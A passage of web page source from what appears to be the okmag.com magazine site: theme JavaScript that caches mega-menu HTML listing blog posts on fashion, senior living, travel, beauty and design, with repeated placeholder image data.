src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bring on the Bling\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6480.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6480.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" title=\"Bring on the Bling\">Bring on the Bling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/toes-and-totes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toes and Totes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toes and Totes\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6357.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6357.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/toes-and-totes\/\"  rel=\"bookmark\" title=\"Toes and Totes\">Toes and Totes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/shimmering-chic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Shimmering Chic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Shimmering Chic\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/1-1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/1-1.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/shimmering-chic\/\"  rel=\"bookmark\" title=\"Shimmering Chic\">Shimmering Chic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/active-years-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Active Years\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Active Years\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/AdobeStock_218493726-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/AdobeStock_218493726-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/active-years-4\/\"  rel=\"bookmark\" title=\"Active Years\">Active Years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/embracing-the-active-years-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Embracing the Active Years\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Covenant Living at Inverness emphasizes a focus on holistic living for its residents\" title=\"Embracing the Active Years\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/08\/STS06194-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/08\/STS06194-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/embracing-the-active-years-2\/\"  rel=\"bookmark\" title=\"Embracing the Active Years\">Embracing the Active Years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-allure-of-senior-living-communities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Allure of Senior Living Communities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Allure of Senior Living Communities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/3_Seniors_Outdoors_CMYK-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/3_Seniors_Outdoors_CMYK-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-allure-of-senior-living-communities\/\"  rel=\"bookmark\" title=\"The Allure of Senior Living Communities\">The Allure of Senior Living Communities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/just-a-number\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Just a Number\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Just a Number\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/08\/ACTIVE-SENIORS-BMOCK08062016-1090CROPPED.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/08\/ACTIVE-SENIORS-BMOCK08062016-1090CROPPED.jpg\" width=\"204\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/just-a-number\/\"  rel=\"bookmark\" title=\"Just a Number\">Just a Number<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 299;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/explore-the-southwest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Explore the Southwest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Explore the Southwest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/03\/arroyohondo2approved-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/03\/arroyohondo2approved.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/explore-the-southwest\/\"  rel=\"bookmark\" title=\"Explore the Southwest\">Explore the Southwest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-art-of-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/03\/12_Essenz_StackedEames_web.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/03\/12_Essenz_StackedEames_web.jpg\" width=\"144\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-art-of-design\/\"  rel=\"bookmark\" title=\"The Art of Design\">The Art of Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspired-by-heritage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspired By Heritage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspired By Heritage\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/02\/Life-Style-JAYDEN-NICOLE-012316-2372LIGHTENED.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/02\/Life-Style-JAYDEN-NICOLE-012316-2372LIGHTENED.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspired-by-heritage\/\"  rel=\"bookmark\" title=\"Inspired By Heritage\">Inspired By Heritage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/once-in-a-lifetime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Once In A Lifetime\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Once In A Lifetime\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/Jackson-Pollock-1950_L2011001102.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/Jackson-Pollock-1950_L2011001102.jpg\" width=\"146\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/once-in-a-lifetime\/\"  rel=\"bookmark\" title=\"Once In A Lifetime\">Once In A Lifetime<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sun-radiant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sun Radiant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sun Radiant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/06\/tan-shutterstock_100144169.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/06\/tan-shutterstock_100144169.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sun-radiant\/\"  rel=\"bookmark\" title=\"Sun Radiant\">Sun Radiant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/no-makeup-makeup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No-makeup Makeup\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"No-makeup Makeup\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/05\/shutterstock_124833250.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/05\/shutterstock_124833250.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/no-makeup-makeup\/\"  rel=\"bookmark\" title=\"No-makeup Makeup\">No-makeup Makeup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/skin-basics\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skin Basics\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Skin Basics\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/shutterstock_123660985.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/shutterstock_123660985.jpg\" width=\"201\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/skin-basics\/\"  rel=\"bookmark\" title=\"Skin Basics\">Skin Basics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/poolside-views\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poolside Views\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Poolside Views\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/02\/pool-shutterstock_129527819.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/02\/pool-shutterstock_129527819.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/poolside-views\/\"  rel=\"bookmark\" title=\"Poolside Views\">Poolside Views<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 3386;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-beauty-of-bonaire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Beauty of Bonaire\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Beauty of Bonaire\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/AdobeStock_189587312-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/AdobeStock_189587312-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-beauty-of-bonaire\/\"  rel=\"bookmark\" title=\"The Beauty of Bonaire\u00a0\">The Beauty of Bonaire\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/moving-an-institution\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Moving an Institution\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Moving an Institution\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/BGW_New-Store-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/BGW_New-Store-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/moving-an-institution\/\"  rel=\"bookmark\" title=\"Moving an Institution\">Moving an Institution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/legacy-of-an-outlaw\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legacy of  an Outlaw\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legacy of  an Outlaw\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/The-Cut-2018-e1556041750193-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/The-Cut-2018-e1556041750193-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/legacy-of-an-outlaw\/\"  rel=\"bookmark\" title=\"Legacy of  an Outlaw\">Legacy of  an Outlaw<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-place-of-circumstance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Place of Circumstance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Place of Circumstance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/OBU-Bison-3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/OBU-Bison-3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-place-of-circumstance\/\"  rel=\"bookmark\" title=\"A Place of Circumstance\">A Place of Circumstance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/gray-days\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Days\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gray Days\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/122.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/gray-days\/\"  rel=\"bookmark\" title=\"Gray Days\">Gray Days<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-the-sea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From The Sea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From The Sea\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/06\/18.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/06\/18.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-the-sea\/\"  rel=\"bookmark\" title=\"From The Sea\">From The Sea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  